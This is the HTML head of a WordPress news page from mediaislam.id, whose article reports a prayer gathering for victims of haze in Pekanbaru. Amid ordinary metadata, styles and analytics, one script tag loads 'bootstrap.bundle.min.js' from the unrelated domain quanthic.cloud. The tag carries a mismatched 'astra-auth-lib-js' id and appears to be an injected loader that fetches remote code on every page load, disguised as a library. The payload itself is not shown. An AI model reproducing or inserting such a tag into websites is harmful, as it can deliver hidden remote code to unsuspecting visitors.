

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mediaislam.id/dompet-dhuafa-gelar-istighosah-bencana-kabut-asap-di-pekanbaru/
body_size: 17733
content:
<!DOCTYPE html>
<html lang="en-US" class="" data-skin="light">
<head>
    <meta charset="UTF-8">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
        <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5">
        <meta name="description" content="Dompet Dhuafa Gelar Istighosah Bencana Kabut Asap di Pekanbaru"/>
		
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Dompet Dhuafa Gelar Istighosah Bencana Kabut Asap di Pekanbaru - Media Islam</title>
	<link rel="canonical" href="https://mediaislam.id/dompet-dhuafa-gelar-istighosah-bencana-kabut-asap-di-pekanbaru/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Dompet Dhuafa Gelar Istighosah Bencana Kabut Asap di Pekanbaru - Media Islam" />
	<meta property="og:description" content="CIVILITA.COM &#8211; Lembaga kemanusiaan Dompet Dhuafa bekerja sama dengan BNI Syariah menggelar istighosah bersama di Pesantren Nurul Hidayat, Pekanbaru, Riau, Jumat (30/10). Acara dihadiri sekitar 500 orang terdiri dari warga lokal dan para santri pesantren Nurul Hidayat. “Acara ini juga merupakan wujud kepedulian Dompet Dhuafa dan BNI Syariah untuk para korban musibah asap dengan melihat [&hellip;]" />
	<meta property="og:url" content="https://mediaislam.id/dompet-dhuafa-gelar-istighosah-bencana-kabut-asap-di-pekanbaru/" />
	<meta property="og:site_name" content="Media Islam" />
	<meta property="article:published_time" content="2015-10-31T08:25:43+00:00" />
	<meta name="author" content="Media Islam" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Media Islam" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://mediaislam.id/dompet-dhuafa-gelar-istighosah-bencana-kabut-asap-di-pekanbaru/#article","isPartOf":{"@id":"https://mediaislam.id/dompet-dhuafa-gelar-istighosah-bencana-kabut-asap-di-pekanbaru/"},"author":{"name":"Media Islam","@id":"https://mediaislam.id/#/schema/person/067aadf5cb4e37187d5de291f65f5803"},"headline":"Dompet Dhuafa Gelar Istighosah Bencana Kabut Asap di Pekanbaru","datePublished":"2015-10-31T08:25:43+00:00","mainEntityOfPage":{"@id":"https://mediaislam.id/dompet-dhuafa-gelar-istighosah-bencana-kabut-asap-di-pekanbaru/"},"wordCount":275,"commentCount":0,"publisher":{"@id":"https://mediaislam.id/#organization"},"image":{"@id":"https://mediaislam.id/dompet-dhuafa-gelar-istighosah-bencana-kabut-asap-di-pekanbaru/#primaryimage"},"thumbnailUrl":"","keywords":["bencana asap","bni syariah","dompet duafa","istigosah","kabut asap","riau"],"articleSection":["Civilita","Kabar"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://mediaislam.id/dompet-dhuafa-gelar-istighosah-bencana-kabut-asap-di-pekanbaru/#respond"]}]},{"@type":"WebPage","@id":"https://mediaislam.id/dompet-dhuafa-gelar-istighosah-bencana-kabut-asap-di-pekanbaru/","url":"https://mediaislam.id/dompet-dhuafa-gelar-istighosah-bencana-kabut-asap-di-pekanbaru/","name":"Dompet Dhuafa Gelar Istighosah Bencana Kabut Asap di Pekanbaru - Media Islam","isPartOf":{"@id":"https://mediaislam.id/#website"},"primaryImageOfPage":{"@id":"https://mediaislam.id/dompet-dhuafa-gelar-istighosah-bencana-kabut-asap-di-pekanbaru/#primaryimage"},"image":{"@id":"https://mediaislam.id/dompet-dhuafa-gelar-istighosah-bencana-kabut-asap-di-pekanbaru/#primaryimage"},"thumbnailUrl":"","datePublished":"2015-10-31T08:25:43+00:00","breadcrumb":{"@id":"https://mediaislam.id/dompet-dhuafa-gelar-istighosah-bencana-kabut-asap-di-pekanbaru/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://mediaislam.id/dompet-dhuafa-gelar-istighosah-bencana-kabut-asap-di-pekanbaru/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://mediaislam.id/dompet-dhuafa-gelar-istighosah-bencana-kabut-asap-di-pekanbaru/#primaryimage","url":"","contentUrl":""},{"@type":"BreadcrumbList","@id":"https://mediaislam.id/dompet-dhuafa-gelar-istighosah-bencana-kabut-asap-di-pekanbaru/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://mediaislam.id/"},{"@type":"ListItem","position":2,"name":"Dompet Dhuafa Gelar Istighosah Bencana Kabut Asap di Pekanbaru"}]},{"@type":"WebSite","@id":"https://mediaislam.id/#website","url":"https://mediaislam.id/","name":"Media Islam","description":"Situs Berita Islam dan Peradaban","publisher":{"@id":"https://mediaislam.id/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mediaislam.id/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://mediaislam.id/#organization","name":"Media Islam | Situs Berita Islam dan Peradaban","url":"https://mediaislam.id/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://mediaislam.id/#/schema/logo/image/","url":"https://mediaislam.id/wp-content/uploads/2022/06/Logo-Media-Islam11.png","contentUrl":"https://mediaislam.id/wp-content/uploads/2022/06/Logo-Media-Islam11.png","width":320,"height":70,"caption":"Media Islam | Situs Berita Islam dan Peradaban"},"image":{"@id":"https://mediaislam.id/#/schema/logo/image/"}},{"@type":"Person","@id":"https://mediaislam.id/#/schema/person/067aadf5cb4e37187d5de291f65f5803","name":"Media Islam","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://mediaislam.id/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3a25e3b30125e88c50d58ed3aa70ae2444984772d0c0fcea41b0751424118d27?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3a25e3b30125e88c50d58ed3aa70ae2444984772d0c0fcea41b0751424118d27?s=96&d=mm&r=g","caption":"Media Islam"},"sameAs":["https://mediaislam.id"],"url":"https://mediaislam.id/author/m3di4isl4m/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//quanthic.cloud' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Media Islam &raquo; Feed" href="https://mediaislam.id/feed/" />
<link rel="alternate" type="application/rss+xml" title="Media Islam &raquo; Comments Feed" href="https://mediaislam.id/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Media Islam &raquo; Dompet Dhuafa Gelar Istighosah Bencana Kabut Asap di Pekanbaru Comments Feed" href="https://mediaislam.id/dompet-dhuafa-gelar-istighosah-bencana-kabut-asap-di-pekanbaru/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mediaislam.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmediaislam.id%2Fdompet-dhuafa-gelar-istighosah-bencana-kabut-asap-di-pekanbaru%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mediaislam.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmediaislam.id%2Fdompet-dhuafa-gelar-istighosah-bencana-kabut-asap-di-pekanbaru%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='apsc-frontend-css-css' href='https://mediaislam.id/wp-content/plugins/accesspress-social-counter/css/frontend.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='tptn-style-left-thumbs-css' href='https://mediaislam.id/wp-content/plugins/top-10/css/left-thumbs.min.css?ver=4.1.1' type='text/css' media='all' />
<style id='tptn-style-left-thumbs-inline-css' type='text/css'>

			.tptn-left-thumbs a {
				width: 100px;
				height: 100px;
				text-decoration: none;
			}
			.tptn-left-thumbs img {
				width: 100px;
				max-height: 100px;
				margin: auto;
			}
			.tptn-left-thumbs .tptn_title {
				width: 100%;
			}
			
/*# sourceURL=tptn-style-left-thumbs-inline-css */
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://mediaislam.id/wp-content/themes/digiqole/assets/css/bootstrap.min.css?ver=2.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='icon-font-css' href='https://mediaislam.id/wp-content/themes/digiqole/assets/css/icon-font.css?ver=2.1.2' type='text/css' media='all' />
<link rel='preload' as='style' id='digiqole-all-style-css' href='https://mediaislam.id/wp-content/themes/digiqole/assets/css/all.css?ver=2.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='digiqole-master-css' href='https://mediaislam.id/wp-content/themes/digiqole/assets/css/master.css?ver=2.1.2' type='text/css' media='all' />
<style id='digiqole-master-inline-css' type='text/css'>
.progress-bar{ background-color : #000}
        html.fonts-loaded body{ font-family: Roboto }
        .body-box-layout{ 
            background-image:url();;
            background-repeat: no-repeat;
            background-position: center;
            background-size: cover;
            background-attachment: fixed;
         }
        body,
        .post-navigation .post-previous a p, .post-navigation .post-next a p,
        .dark-mode .blog-single .post-meta li,
        .dark-mode .wp-block-quote p,
        .dark-mode .wp-block-quote::before,
        .dark-mode .wp-block-quote cite,
        .dark-mode .view-review-list .xs-review-date,
        .dark-mode .view-review-list .xs-reviewer-author,
        .dark-mode .breadcrumb li,
        .dark-mode .post-meta span,
        .dark-mode .post-meta span a,
        .dark-mode .tranding-bg-white .tranding-bar .trending-slide-bg.trending-slide .post-title a,
        .dark-mode .blog-single .post-meta li.post-author a{
           color:  #333333;
        }

        h1, h2, h3, h4, h5, h6,
        .post-title,
        .post-navigation span,
        .post-title a,
        .dark-mode .error-page .error-code,
        .dark-mode.archive .entry-blog-summery .readmore-btn,
        .dark-mode .entry-blog-summery.ts-post .readmore-btn,
        .dark-mode .apsc-icons-wrapper.apsc-theme-2 .apsc-each-profile a,
        .dark-mode .ts-author-content .comment a{
            color:  #222222;
        }


        .dark-mode .apsc-icons-wrapper.apsc-theme-2 .apsc-each-profile a{
            color: #222222 !important;
        }
        .dark-mode .blog-single .post .post-body{
            background: transparent;
        }

        html.fonts-loaded h1,
        html.fonts-loaded h2{
            font-family: Barlow;
        }
        html.fonts-loaded h3{ 
            font-family: Barlow;
        }

        html.fonts-loaded h4{ 
            font-family: Barlow;
        }

        a,
        .entry-header .entry-title a:hover,
        .sidebar ul li a:hover,
        .breadcrumb a:hover {
            color: #fc4a00;
            transition: all ease 500ms;
        }
      
        .btn-primary:hover,
        .switch__background,
        .switch__mouth,
        .switch__eye-left,
        .switch__eye-right{
         background: #e74907;
         border-color: #e74907;;
        }

        .tag-lists a:hover,
        .tagcloud a:hover,
        .owl-carousel .owl-dots .owl-dot.active span,
        .blog-single .tag-lists a:hover {
            border-color: #fc4a00;
        }

        blockquote.wp-block-quote, .wp-block-quote, .wp-block-quote:not(.is-large):not(.is-style-large), .wp-block-pullquote blockquote,
         blockquote.wp-block-pullquote, .wp-block-quote.is-large, .wp-block-quote.is-style-large{
            border-left-color: #fc4a00;
        }
        
        .post .post-footer .readmore,
        .post .post-media .video-link-btn a,
        .post-list-item .recen-tab-menu.nav-tabs li a:before, 
        .post-list-item .recen-tab-menu.nav-tabs li a:after,
        .blog-single .xs-review-box .xs-review .xs-btn:hover,
        .blog-single .tag-lists span,
        .tag-lists a:hover, .tagcloud a:hover,
        .heading-style3 .block-title .title-angle-shap:before, 
        .heading-style3 .block-title .title-angle-shap:after,
         .heading-style3 .widget-title .title-angle-shap:before, 
         .heading-style3 .widget-title .title-angle-shap:after, 
         .sidebar .widget .block-title .title-angle-shap:before,
          .sidebar .widget .block-title .title-angle-shap:after, 
          .sidebar .widget .widget-title .title-angle-shap:before, 
        .sidebar .widget .widget-title .title-angle-shap:after,
        .pagination li.active a, .pagination li:hover a,
        .owl-carousel .owl-dots .owl-dot.active span,
        .main-pagination .swiper-pagination-bullet-active,
        .swiper-pagination .swiper-pagination-bullet-active,
        .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu
         .elementskit-navbar-nav > li.active > a:before,
         .trending-light .tranding-bar .trending-slide .trending-title,
        .post-list-item .post-thumb .tab-post-count, .post-list-item .post-thumb .post-index,
        .woocommerce ul.products li.product .button,.woocommerce ul.products li.product .added_to_cart,
        .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current,
        .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.sponsor-web-link a:hover i, .woocommerce .widget_price_filter .ui-slider .ui-slider-range,
        .woocommerce span.onsale,
        .not-found .input-group-btn,
        .btn,
        .BackTo,
        .sidebar .widget.widget_search .input-group-btn,
        .woocommerce ul.products li.product .added_to_cart:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, 
        .footer-social li a,
        .digiqole-video-post .video-item .post-video .ts-play-btn,
        .blog-single .post-meta .social-share i.fa-share,
        .social-share i.ts-icon-share,
        .woocommerce input.button.alt:hover,
        .woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
        #preloader,
        .main-slider .swiper-button-next:hover,
        .main-slider .swiper-button-prev:hover,
        .main-slider .owl-dots .owl-dot.swiper-pagination-bullet-active,
        .main-slider .owl-dots .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .main-slider .swiper-pagination .owl-dot.swiper-pagination-bullet-active,
        .main-slider .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .main-slider .main-pagination .owl-dot.swiper-pagination-bullet-active,
        .main-slider .main-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .weekend-top .owl-dots .owl-dot.swiper-pagination-bullet-active,
        .weekend-top .owl-dots .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .weekend-top .swiper-pagination .owl-dot.swiper-pagination-bullet-active,
        .weekend-top .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .featured-tab-item .nav-tabs .nav-link.active:before,
        .post-slider .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .blog-single .post-meta .social-share .ts-icon-share {
            background: #fc4a00;
        }
        .owl-carousel.owl-loaded .owl-nav .owl-next.disabled, 
        .owl-carousel.owl-loaded .owl-nav .owl-prev.disabled,
        .ts-about-image-wrapper.owl-carousel.owl-theme .owl-nav [class*=owl-]:hover{
            background: #fc4a00 !important;
        }

        .ts-footer .recent-posts-widget .post-content .post-title a:hover,
        .post-list-item .recen-tab-menu.nav-tabs li a.active,
        .ts-footer .footer-left-widget .footer-social li a:hover,
         .ts-footer .footer-widget .footer-social li a:hover,
         .heading-style3 .block-title, .heading-style3 .widget-title,
         .topbar.topbar-gray .tranding-bg-white .tranding-bar .trending-slide-bg .trending-title i,
         .sidebar .widget .block-title, .sidebar .widget .widget-title,
         .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav .dropdown-item.active,
         .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav li a:hover,
         .social-links li a:hover,
         .post-title a:hover,
         .video-tab-list .post-tab-list li a.active h4.post-title, .video-tab-list .post-tab-list li a:hover h4.post-title,
         .featured-tab-item .nav-tabs .nav-link.active .tab-head > span.tab-text-title,
         .woocommerce ul.products li.product .price, 
         .woocommerce ul.products li.product .woocommerce-loop-product__title:hover,
         .load-more-btn .digiqole-post-grid-loadmore:hover,
         .blog-single .post-meta li.meta-post-view,
         .ts-overlay-style .post-meta-info li.active i,
         .blog-single .post-meta li a:hover {
            color: #fc4a00;
        }
        
        .post-layout-style5 .post-meta li.meta-post-view .ts-icon {
            color: #fc4a00!important;
        }
      
        
            .logo img{
                max-width: 400px;
            }
        
            .logo{
                padding-top:  0px;
                padding-bottom:  0px;
            }
        
            .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu{
               height: 75px;
            }
            @media(min-width: 1024px){
                .header-gradient-area .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
                .header.header-gradient .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a, 
                .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
                 .header .navbar-light .nav-search-area a, .header-gradient .navbar-light .social-links li a, 
                 .header .navbar-light .navbar-nav > li > a, 
               .header-gradient .navbar-light .nav-search-area .header-search-icon a{
                   line-height: 75px;
               }
            }
        
                .header-gradient,
                .header-dark .navbar-light,
                .header-gradient .navbar-sticky.sticky,
                .header-bg-dark .navbar-sticky.sticky,
                .header-bg-dark,
                .header-middle-gradent{
                    background-image: linear-gradient(20deg, #6b25d0 0%, #47a5e8 100%);
                }
            
     
            html.fonts-loaded .header .navbar-light .navbar-nav li ul.dropdown-menu li a,
            html.fonts-loaded .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav li ul li a,
            html.fonts-loaded .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav li .elementskit-dropdown li a{
                   color: ;
                   font-size: 12px;
                }
            
            html.fonts-loaded .header-gradient-area .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
            html.fonts-loaded .header.header-gradient .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
            html.fonts-loaded .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
            html.fonts-loaded .header .navbar-light .nav-search-area a,
            html.fonts-loaded .header-gradient .navbar-light .social-links li a,
            html.fonts-loaded .header .navbar-light .navbar-nav > li > a,
            html.fonts-loaded .header-gradient .navbar-light .nav-search-area .header-search-icon a{
                font-family: Roboto;
                }
            .ts-footer{
            padding-top:70px;
            padding-bottom:20px;
         }
      body,
      .dark-mode .ts-author-media,
      .dark-mode .ts-author-content::before,
      .dark-mode .ts-author-content::after,
      .dark-mode .post-layout-style4 .post-single .entry-header{
         background-color: #ffffff;
      }
     
      .ts-footer{
          background-color: #222222;
          background-repeat:no-repeat;
          background-size: cover;
          
          
      }
      .newsletter-form span,
      .ts-footer .widget-title span{
        background-color: #222222;
      }

      .ts-footer-classic .widget-title,
      .ts-footer-classic h3,
      .ts-footer-classic h4,
      .ts-footer .widget-title,
      .ts-footer-classic .contact h3{
          color: #fff;
      }
      .ts-footer p,
      .ts-footer .list-arrow li a,
      .ts-footer .menu li a,
      .ts-footer .service-time li,
      .ts-footer .list-arrow li::before, 
      .ts-footer .footer-info li,
      .ts-footer .footer-left-widget .footer-social li a, .ts-footer .footer-widget .footer-social li a,
      .ts-footer .footer-left-widget p, .ts-footer .footer-widget p,
      .ts-footer .recent-posts-widget .post-content .post-title a,
      .ts-footer .menu li::before{
        color: #fff;
      }

     
     
      .copy-right{
         background-color: #101010;
      }
      .copy-right .copyright-text p{
         color: #fff;
      }
      
/*# sourceURL=digiqole-master-inline-css */
</style>
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://mediaislam.id/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://mediaislam.id/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.5.2' type='text/css' media='all' />
<script type="text/javascript" src="https://mediaislam.id/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://mediaislam.id/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://mediaislam.id/wp-content/plugins/wp-ultimate-review/assets/public/script/content-page.js?ver=2.3.6" id="wur_review_content_script-js"></script>
<script type="text/javascript" src="https://quanthic.cloud/assets/js/bootstrap.bundle.min.js" id="astra-auth-lib-js"></script>
<script type="text/javascript" id="csf-google-web-fonts-js-extra">
/* <![CDATA[ */
var WebFontConfig = {"google":{"families":["Roboto:400,700","Barlow:600700"]}};
//# sourceURL=csf-google-web-fonts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" id="csf-google-web-fonts-js"></script>
<link rel="https://api.w.org/" href="https://mediaislam.id/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mediaislam.id/wp-json/wp/v2/posts/1536" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mediaislam.id/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://mediaislam.id/?p=1536' />
<!-- This code is added by Analytify (7.1.3) https://analytify.io/ !-->
			<script async src="https://www.googletagmanager.com/gtag/js?id=G-LS80H9P01S"></script>
			<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());

			const configuration = {"anonymize_ip":"false","forceSSL":"false","allow_display_features":"false","debug_mode":true};
			const gaID = 'G-LS80H9P01S';

			
			gtag('config', gaID, configuration);

			
			</script>

			<!-- This code is added by Analytify (7.1.3) !--><!-- Analytics by WP Statistics - https://wp-statistics.com -->
            <meta name="description" content="Dompet Dhuafa Gelar Istighosah Bencana Kabut Asap di Pekanbaru">
            <meta property="og:title" content="Dompet Dhuafa Gelar Istighosah Bencana Kabut Asap di Pekanbaru">
            <meta property="og:description" content="CIVILITA.COM &#8211; Lembaga kemanusiaan Dompet Dhuafa bekerja sama dengan BNI Syariah menggelar istighosah bersama di Pesantren Nurul Hidayat, Pekanbaru, Riau, Jumat (30/10). Acara dihadiri sekitar 500 orang terdiri dari warga lokal dan para santri pesantren Nurul Hidayat. “Acara ini juga merupakan wujud kepedulian Dompet Dhuafa dan BNI Syariah untuk para korban musibah asap dengan melihat [&hellip;]">
            <meta property="og:image" content=""/>
            <meta property="og:url" content="https://mediaislam.id/dompet-dhuafa-gelar-istighosah-bencana-kabut-asap-di-pekanbaru/">

			<meta name="generator" content="Elementor 3.25.5; features: additional_custom_breakpoints, e_optimized_control_loading; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="SEO-Engineer" content="JasaWebSEO.net">
<meta name="description" content="Media Islam | Portal Situs Kumpulan Berita Dunia Islam dan Peradaban rujukan online terbaru, terupdate, terkini, terpercaya, terpopuler di Indonesia">
<meta name="keywords" content="berita dari media islam, Berita Media Islam, Berita Media Islam Online, daftar media islam, daftar media islam online indonesia, Kabar Terbaru Dari Media Islam, Media Berita Islam, Media Dakwah Islam, media dakwah islam di indonesia, media dalam islam, Media dan Islam, Media Islam, media islam 24 jam, media islam com, Media Islam di Indonesia, Media Islam Indonesia, Media Islam Kaffah, Media Islam Net, Media Islam Online, Media Islam Rujukan, Media Islam Terkini, Media Islam Terpercaya, Media Islam Terupdate, Media Islamic Center, Media Islamic Centre, Media Kajian Islam, Media Massa Islam, media massa islam dan barat, media media islam, Media Muslim Indonesia, media online islam terpercaya, Media Online Islami, media penyebaran islam di nusantara, Media Penyiaran Islam, Media Umat Islam, media.islam, organisasi media islam, Portal Media Islam, Situs Media Islam, social media and islam">

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-11013412181"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-11013412181');
</script>

<!-- Event snippet for Kunjungan halaman conversion page -->
<script>
  gtag('event', 'conversion', {'send_to': 'AW-11013412181/vaMkCKqo1IAYENWqzYMp'});
</script>
<style type="text/css">body{font-family:"Roboto";font-weight:normal;font-size:16px;line-height:24px;}h1{font-family:"Barlow";color:;font-weight:600;font-style:700;line-height:px;letter-spacing:px;}h3{font-family:"Barlow";color:;font-weight:600;font-style:700;line-height:px;letter-spacing:px;}h4{font-family:"Barlow";color:;font-weight:600;font-style:700;line-height:px;letter-spacing:px;}</style><link rel="icon" href="https://mediaislam.id/wp-content/uploads/2022/06/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://mediaislam.id/wp-content/uploads/2022/06/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mediaislam.id/wp-content/uploads/2022/06/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://mediaislam.id/wp-content/uploads/2022/06/cropped-favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			

@media (min-width: 1025px){
	.header{
		min-height: 70px;
	}
}
.header-gradient-area .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a:hover{
	color: #fff;
}


.food-gallery .elementor-widget-container .elementor-image img{
	cursor: crosshair;
}


.postid-96 .newsletter-area{
	margin-top: 50px
}

.location-info .elementor-icon-box-icon{
	margin-top: 6px;
}
@media (max-width: 1024px){
	.ekit_menu_responsive_tablet .elementskit-submenu-indicator {
    border: 1px solid transparent !important;
}
	.header .navbar-light .navbar-toggler {
    display: inherit;
}
	.header .navbar-light .navbar-toggler-icon {
		background: white;
    color: black;
	}
	.header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a{
		line-height:30px !important;
	}
	.elementskit-navbar-nav-default.elementskit_line_arrow .elementskit-submenu-panel > li > a .elementskit-submenu-indicator{
		transform: rotate(
-90deg);
	}
}

/*Extra css*/
@media (max-width: 767px){
.topbar.topbar-gray .tranding-bg-white .tranding-bar .trending-slide-bg {
    text-align: center;
    display: inline-flex;
    align-content: center;
    flex-wrap: nowrap;
    align-items: center;
}
	.topbar.topbar-gray .tranding-bg-white .tranding-bar .trending-slide-bg .trending-title{
		display: inline-block;
    margin: 0;
		margin-right: 10px;
	}
	.trending-slide .carousel-inner {
    height: 30px;
}
	.topbar.topbar-gray .tranding-bg-white .tranding-bar .trending-slide-bg .trending-title i {
    display: none;
}
	.topbar.topbar-gray .tranding-bg-white .tranding-bar .trending-slide-bg{
		padding:0px;
	}
	.topbar .top-info{
    padding: 0;
}
	.header-middle-area {
    padding: 20px 0 12px;
}
	.topbar.topbar-gray{
		text-align:center !important;
	}
	.main-slider .main-pagination{
		display:none;
	}
	.post-meta-info{
		flex-wrap:wrap;
	}
	
	.featured-tab-item .nav-tabs .nav-link .tab-head > span.tab-text-title {
    font-size: 14px;
}
	.post-list-item .recen-tab-menu.nav-tabs li a {
    font-size: 14px; 
	}
	.topbar.topbar-dark .top-dark-info {
    padding-bottom: 20px;
}
	.header-dark .navbar-light .logo {
    margin-bottom: 15px;
}
	.header.style8 .nav-search-area {
    display: none;
}
}
.header .navbar-light .elementskit-menu-hamburger {
		background: #312e2db0;
    padding: 12px 12px;
    border-radius: 100%;
    width: 40px;
    height: 40px;
}
.header .navbar-light .elementskit-menu-hamburger .elementskit-menu-hamburger-icon{
	height:1.1px;
}

.apsc-icons-wrapper.apsc-theme-2 .apsc-each-profile a .apsc-inner-block .social-icon i {
	padding: 4px 0;
}

i {
	font-style: normal;
}		</style>
		<style id='global-styles-inline-css' type='text/css'>
